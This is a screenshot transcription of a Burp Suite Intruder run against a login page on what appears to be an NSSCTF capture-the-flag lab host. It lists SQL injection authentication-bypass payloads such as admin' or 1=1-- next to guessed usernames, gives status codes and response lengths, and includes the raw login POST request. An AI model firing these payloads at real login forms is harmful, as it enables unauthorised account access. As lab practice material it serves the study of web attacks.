 Attack Save Columns 6. Intruder attack of http://node6.anna.nssctf.cn:29828 - Temporary attack - Not saved to proj...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
1 admin admin123 302 518
0 200 4284
2 admin'-- admin123 200 4284
3 admin' or ''=''-- admin123 200 4284
4 admin' or 1=1-- admin123 200 4284
5 'or 1=1-- admin123 200 4284
6 admins admin123 200 4284
7 base admin123 200 4284
8 admin'or''=' admin123 200 4284
9 user admin123 200 4284
10 root admin123 200 4284
11 ceshi admin123 200 4284
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: node6.anna.nssctf.cn:29828
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://node6.anna.nssctf.cn:29828
10 Connection: close
11 Referer: http://node6.anna.nssctf.cn:29828/login
12 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1741009246,1741076442,1741136303,1741415528; HMACCOUNT=
E9B81A768F897F7D; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1743087116
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
Search... 0 matches
2376 of 66618342